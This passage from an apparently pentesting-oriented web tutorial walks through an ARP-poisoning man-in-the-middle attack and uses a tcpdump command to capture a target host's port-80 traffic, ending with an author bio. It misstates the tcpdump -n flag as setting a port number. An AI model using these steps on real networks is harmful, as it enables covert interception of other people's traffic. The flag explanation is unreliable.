
- Select sniff remote connection as shown below. From here arp poisoning will start.
- Then open a new terminal and type tcpdump -i eth0 -n port 80 and host 192.168.1.10
- This will capture all traffic of target.
- -i is used to enter network interface name.
- -n is used to enter port number.
- host is used to enter target IP address 192.168.1.10
- If the target visits the any website. In below target is visiting www.reddit.com target traffic will be captured as shown below.
- After executing the command all target traffic will be captured.

- The above traffic of the target is vital information which can be used in other hacking activities.
Ethical hacking researcher of international institute of cyber security says that MITM is the attack which commonly used to gather information and most often used in security assessment by pentesters.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.